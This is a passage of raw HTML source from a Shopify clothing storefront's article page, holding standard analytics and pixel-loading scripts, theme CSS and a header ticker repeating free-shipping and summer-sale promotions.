.product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-613279f31add4f7b9870695dbef01b34.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":588475072740,"requestId":"d988281a-4cb4-44de-9b5c-e9315d3a0fa5-1769911221"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"GBP","eventMetadataId":"403d74f0-cd1f-4a53-98a2-0cd3107c8485"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":588475072740,"requestId":"d988281a-4cb4-44de-9b5c-e9315d3a0fa5-1769911221","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
